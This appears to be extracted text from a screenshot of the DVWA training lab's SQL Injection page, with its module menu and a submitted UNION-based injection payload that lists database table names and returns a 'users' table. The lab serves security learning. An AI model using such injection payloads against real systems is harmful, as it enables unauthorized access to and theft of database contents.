 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: %' OR 1=0 union select null,table_name from information_schema.tables where  table_name like 'users%'#
First name:
Surname: users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)